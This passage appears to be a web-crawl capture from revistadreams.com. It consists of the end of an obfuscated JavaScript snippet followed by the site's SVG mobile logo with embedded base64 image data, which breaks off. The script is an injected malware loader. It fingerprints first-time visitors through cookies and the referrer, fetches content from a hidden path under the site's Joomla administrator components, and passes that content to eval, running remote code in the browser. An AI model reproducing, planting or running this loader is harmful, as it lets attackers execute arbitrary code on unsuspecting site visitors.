n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//revistadreams.com/administrator/components/com_akeeba/ViewTemplates/Backup/Backup.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: image/svg+xml
request_url: https://revistadreams.com/images/yootheme/logo-mobile-rdrs.svg
body_size: 17768
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="32px" height="32px" viewBox="0 0 32 32" enable-background="new 0 0 32 32" xml:space="preserve">
<image overflow="visible" width="466" height="466" xlink:href="[data-uri]
AAAuIwAALiMBeKU/dgAAABZ0RVh0Q3JlYXRpb24gVGltZQAwNS8wNi8xOQlJHv4AAAAcdEVYdFNv
ZnR3YXJlAEFkb2JlIEZpcmV3b3JrcyBDUzbovLKMAAAgAElEQVR4nO3de3wV9Z3/8fecXAgkQBIC
SbiFuwHkIoS7Qqsoilawat21UqTWqn14qfrQ7WNFayt9iLd1rV1t7cqyra1tFbXqLhQFuQlWBRZE
LqEgl3AJkAgJJCHJyfz+8Hfiyck5Icn3nMycyev5ePggzpmTfE4y33nP9zsz37Fs27YFAABaxed0
AQAAxINI/U5fuJXopAIA8DXbtmVZVtjXEoNXSkhIqP8aAID2zrKs+hANZKNlWfL7/fXB6gteWSJE
AQAICB6pDc7J4N6pL3hlQhQAgK9ZltWooxk6xNuoRwoAAL4SrpMZuoyrdgEAaKGwQ7uteTO9WACA
l7Qm11ocpMHdWc6pAgC8pDW5xtAuAAAGzhmkDN8CABAZPVIAQLsVjet+Es+1Quh4ceiMDgAAxLPg
mYsSEhJafJ60VRcbBU+VBABAPAt0DFubba0+R0qPFADgRS3Nt3MGKT1PAEB7EvOhXQAA8DWCFAAA
AwQpAAAGCFIAAAwQpAAAGCBIAQAwQJACAGCAIAUAwABBCgCAAYIUAAADBCkAAAYIUgAADBCkAAAY
IEgBADBAkAIAYIAgBQDAAEEKAIABghQAAAMEKQAABghSAAAMEKQAABggSAEAMECQAgBggCAFAMAA
QQoAgAGCFAAAAwQpAAAGCFIAAAwQpAAAGCBIAQAwQJACAGCAIAUAwABBCgCAAYIUAAADBCkAAAYI
UgAADBCkAAAYIEgBADBAkAIAYIAgBQDAAEEKAIABghQAAAMEKQAABghSAAAMEKQAABggSAEAMECQ
AgBggCAFAMAAQQoAgAGCFAAAAwQpAAAGCFIAAAwQpAAAGCBIAQAwQJACAGCAIAUAwABBCgCAAYIU
AAADBCkAAAYIUgAADBCkAAAYIEgBADBAkAIAYIAgBQDAAEEKAIABghQAAAMEKQAABghSAAAMEKQA
ABggSAEAMECQAgBggCAFAMAAQQoAgAGCFAAAAwQpAAAGCFIAAAwQpAAAGCBIAQAwQJACAGCAIAUA
wABBCgCAAYIUAAADBCkAAAYIUgAADBCkAAAYIEgBADBAkAIAYIAgBQDAAEEKAIABghQAAAMEKQAA
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
onvvvVdLliyR3+/3XAOyLEt9+/ZV586dnS4FcDXLspSfny/Jm6dASktLtW/fvgbL3PQ5CVIXaOkG
sXPnTt1///367ne/q9WrV6uioqJV38dtwj28e+zYsUpLS3OoIiB+5Ofn66qrrqq/VcxLSktLG81w
5KaOg/d+43EodIM4deqUEhMTlZiYqFOnTqmkpER79+7V1q1btXfvXu3evVsff/yxKisrHao4NkIP
BHr06KHevXtHbDBuncAacMKAAQM0a9YsvfPOO06XEnWnT5/WyZMnGyxzU/snSB3k9/u1bds2ffzx
x5K+Oud55MgRHTt2TImJifL5fCorK1NJSYm++OILbd++Pe57nc3VuXNnXXbZZeratWvEddzSiAA3
SE5OVkFBgbp3767jx487XU5U1dTU6NChQw2Wuan9E6Qx1tQf2+/36/XXX9eCBQsarB886XxLgtPk
vW7Tu3dvXXfdderUqVOj15iUH/hacM+se/fuGjt2rD744AOdPXvW4cqiw7Is1dbWhp283i04R+og
27Yb9biCG0VLg7CpeXjjReCqw4yMDBUUFIR99qJXr0wEWiO4LSQlJWnUqFHq3LmzZ9pIYF/m5nvk
CdIYCw205gRcuKfFtxeBeUTz8vLq7x8FEFnw/qJjx471QRqvB9OR+Hw+134mgrSNhbsy9VzCrRMu
XL0SuHl5ebr66qudLgNwveApQqWvnpQ0evRoT94yVlFRod27dztdRlgEqcNaG37hwtWtR2tNCff5
J06cqJkzZzpQDRBfAqc5Au3I5/OpX79+SklJcbiy6AjeP1RWVrr2cWoEKRwVeuFQSkqKxo0bpy5d
ujhZFhC3OnbsqNTUVKfLiIrgzoHP52v0AAu3IEjhCoEGM2LECI0bNy4ue9eAE8K1lR49ejhQSftF
kMJVLr74Yo0dO9Yz53uBWAvXVnJycpScnOxANe0T95HCFSzLUl5enmbMmOGZYSnAKSkpKfL56Ce1
FX7TcIXExETdddddKigocLoUIK7Zti2/38/pkTZEkMJxiYmJGjt2rG688UZPXrYPtCVOi7Q9ghSO
6927t2677bb6EOVIGmg+2ovzCFI4bsSIEbrmmmvq59WN93mCgbZED9R5XGwER+Xn52v+/PmN5hxm
5wAgXtAjhSMsy1LXrl11xx13aNy4cZIYogIQmZsPrglSxFSkjd+yLF177bW67rrr6tdxc0MB4okX
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
